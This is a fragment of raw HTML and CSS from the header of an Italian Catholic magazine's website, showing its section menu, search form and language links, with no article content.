*,.tdi_22 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#dd9933}</style><div id=tdi_22 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-rav_header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5762"><a href="https://rivistacattolica.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-329"><a href="https://rivistacattolica.it/category/riviste/"><div class="tdb-menu-item-text">Riviste</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-331 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Sezioni</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5500"><a href="https://rivistacattolica.it/category/editoriale/"><div class="tdb-menu-item-text">Editoriale</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-332"><a href="https://rivistacattolica.it/category/la-voce-dei-papi/"><div class="tdb-menu-item-text">La voce dei Papi</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-333"><a href="https://rivistacattolica.it/category/commento-al-vangelo/"><div class="tdb-menu-item-text">Commento al Vangelo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15898"><a href="https://rivistacattolica.it/category/la-liturgia-della-domenica/"><div class="tdb-menu-item-text">La Liturgia della domenica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-334"><a href="https://rivistacattolica.it/category/tema-del-mese/"><div class="tdb-menu-item-text">Tema del mese</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-335"><a href="https://rivistacattolica.it/category/maria-paradiso-di-dio/"><div class="tdb-menu-item-text">Maria, Paradiso di Dio</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15906"><a href="https://rivistacattolica.it/category/tesori-di-mons-joao/"><div class="tdb-menu-item-text">Tesori di Mons. João</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15899"><a href="https://rivistacattolica.it/category/le-domande-dei-lettori/"><div class="tdb-menu-item-text">Le domande dei lettori</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-336"><a href="https://rivistacattolica.it/category/vari/"><div class="tdb-menu-item-text">Vari</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15897"><a href="https://rivistacattolica.it/category/insegnamenti-biblici/"><div class="tdb-menu-item-text">Insegnamenti biblici</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15903"><a href="https://rivistacattolica.it/category/splendori-della-civilta-cristiana/"><div class="tdb-menu-item-text">Splendori della Civiltà Cristiana</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15902"><a href="https://rivistacattolica.it/category/spiritualita-cattolica/"><div class="tdb-menu-item-text">Spiritualità cattolica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15908"><a href="https://rivistacattolica.it/category/verita-cattoliche/"><div class="tdb-menu-item-text">Verità cattoliche</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-337"><a href="https://rivistacattolica.it/category/vita-dei-santi/"><div class="tdb-menu-item-text">Vita dei Santi</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-338"><a href="https://rivistacattolica.it/category/plinio-correa-de-oliveira/"><div class="tdb-menu-item-text">Plinio Corrêa de Oliveira</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15907"><a href="https://rivistacattolica.it/category/un-profeta-per-i-nostri-giorni/"><div class="tdb-menu-item-text">Un profeta per i nostri giorni</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-339"><a href="https://rivistacattolica.it/category/donna-lucilia/"><div class="tdb-menu-item-text">Donna Lucilia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-341"><a href="https://rivistacattolica.it/category/storia-per-bambini/"><div class="tdb-menu-item-text">Storia per bambini</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15896"><a href="https://rivistacattolica.it/category/esempi-che-trascinano/"><div class="tdb-menu-item-text">Esempi che trascinano</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15904"><a href="https://rivistacattolica.it/category/storia-maestra-di-vita/"><div class="tdb-menu-item-text">Storia, maestra di vita</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15895"><a href="https://rivistacattolica.it/category/cosa-dice-il-catechismo/"><div class="tdb-menu-item-text">Cosa dice il Catechismo?</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15901"><a href="https://rivistacattolica.it/category/san-tommaso-insegna/"><div class="tdb-menu-item-text">San Tommaso insegna</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15900"><a href="https://rivistacattolica.it/category/lo-sapeva/"><div class="tdb-menu-item-text">Lo sapeva…</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-342"><a href="https://rivistacattolica.it/category/pagine-finali/"><div class="tdb-menu-item-text">Pagine finali</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15905"><a href="https://rivistacattolica.it/category/tendenze-e-mentalita/"><div class="tdb-menu-item-text">Tendenze e mentalità</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-450"><a href="https://www.madonnadifatima.org/contattaci"><div class="tdb-menu-item-text">Contattaci</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_27 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_27 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_27 .tdb-head-search-btn svg{width:20px}.tdi_27 .tdb-search-icon-svg{width:48px;height:48px}.tdi_27 .tdb-head-search-btn{justify-content:flex-end}.tdi_27{display:inline-block;float:right;clear:none}.tdi_27 .tdb-search-txt{top:0px;font-family:Josefin Sans!important}.tdi_27 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_27 .tdb-search-form{border-width:0px}.tdi_27 .tdb-drop-down-search{left:auto;right:0}body .tdi_27 .tdb-drop-down-search-inner,.tdi_27 .tdb-search-form,.tdi_27 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_27 .tdb-search-form-inner:after{border-width:0 0 1px 0;border-color:#000000}.tdi_27 .tdb-head-search-form-btn-icon{margin-left:10px;top:4px}.tdi_27 .tdb-head-search-form-btn{border-radius:0 0 2px 0;background-color:rgba(255,255,255,0);font-family:Josefin Sans!important;font-size:15px!important;font-weight:600!important}.tdi_27 .tdb-aj-search-results{border-width:0px;background-color:#f4f4f4}.tdi_27 .result-msg{text-align:center;font-family:Josefin Sans!important;font-size:15px!important;font-style:normal!important;font-weight:600!important}.tdi_27 .tdb-head-search-btn svg,.tdi_27 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_27 .tdb-search-form:before{background-color:#f4f4f4}.tdi_27 .tdb-head-search-btn:after{border-bottom-color:#f4f4f4}.tdi_27 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_27 .tdb-head-search-form-input{color:#034200;font-family:Josefin Sans!important;font-size:15px!important;font-weight:600!important}.tdi_27 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #034200}.tdi_27 .tdb-search-form-inner{background-color:rgba(255,255,255,0)}.tdi_27 .tdb-head-search-form-btn:hover{background-color:rgba(255,255,255,0)}.tdi_27 .result-msg,.tdi_27 .result-msg a{color:#034200}.tdi_27 .result-msg a:hover{color:#dd9933}.tdi_27 .tdb-head-search-placeholder{font-family:Josefin Sans!important}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_27 .td_module_wrap{padding-left:2.5px;padding-right:2.5px;padding-bottom:10px;margin-bottom:10px}.tdi_27 .tdb-aj-search-inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_27 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_27 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_27 .entry-thumb{background-position:center 50%}.tdi_27 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_27 .td-image-container,.ie11 .tdi_27 .td-image-container{flex:0 0 auto}.ie10 .tdi_27 .td-module-meta-info,.ie11 .tdi_27 .td-module-meta-info{flex:1}.tdi_27 .td-post-vid-time{display:block}.tdi_27 .td-module-meta-info{padding:0px 10px;border-color:#eaeaea}.tdi_27 .entry-title{margin:0 0 10px;font-family:Georgia,Times,"Times New Roman",serif!important;font-size:16px!important;font-weight:700!important}.tdi_27 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Josefin Sans!important}.tdi_27 .td-read-more{display:none}.tdi_27 .td-author-date{display:inline}.tdi_27 .td-post-date,.tdi_27 .td-post-author-name span{display:none}.tdi_27 .entry-review-stars{display:none}.tdi_27 .td-icon-star,.tdi_27 .td-icon-star-empty,.tdi_27 .td-icon-star-half{font-size:15px}.tdi_27 .td-module-comments{display:none}.tdi_27 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_27 .td-post-category{background-color:#034200;font-family:Josefin Sans!important;font-weight:400!important}.tdi_27 .td-post-category:hover{background-color:#dd9933!important}.tdi_27 .td-module-title a{color:#034200;box-shadow:inset 0 0 0 0 #000}body .tdi_27 .td_module_wrap:hover .td-module-title a,.tdi_27 .tdb-aj-cur-element .entry-title a{color:#dd9933!important}.tdi_27 .td-post-author-name a{color:#1e73be}.tdi_27 .td-post-author-name:hover a{color:#dd9933}.tdi_27 .td-editor-date,.tdi_27 .td-editor-date .td-post-author-name,.tdi_27 .td-module-comments a{font-family:Josefin Sans!important;font-size:14px!important;font-weight:400!important}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdb-head-search-btn i{font-size:15px;width:36px;height:36px;line-height:36px}.tdi_27 .tdb-head-search-btn svg{width:15px}.tdi_27 .tdb-search-icon-svg{width:36px;height:36px}.tdi_27 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_27 .tdb-head-search-form-input{font-size:13px!important}.tdi_27 .tdb-head-search-form-btn{font-size:13px!important}.tdi_27 .result-msg{font-size:13px!important}.tdi_27 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td-image-wrap{padding-bottom:130%}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_27 .entry-title{font-size:13px!important}.tdi_27 .td-editor-date,.tdi_27 .td-editor-date .td-post-author-name,.tdi_27 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_27 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://rivistacattolica.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon tdc-font-typcn tdc-font-typcn-chevron-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;">
<style>.tdi_28{padding-right:10px!important}</style>
<style>.tdi_28{display:inline-block;float:right;clear:none}.tdi_28 .td_block_inner{text-align:right}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 8px;color:#ffffff}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:1px;color:#ffffff}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_28 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_28 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ffffff}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Josefin Sans!important}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_28 .tdb-menu>li.current-menu-item>a,.tdi_28 .tdb-menu>li.current-menu-ancestor>a,.tdi_28 .tdb-menu>li.current-category-ancestor>a,.tdi_28 .tdb-menu>li.current-page-ancestor>a,.tdi_28 .tdb-menu>li:hover>a,.tdi_28 .tdb-menu>li.tdb-hover>a,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ccb12e}.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ccb12e}.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-rae_lingue-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5763"><a href="https://revistacatolica.com.br"><div class="tdb-menu-item-text">pt</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
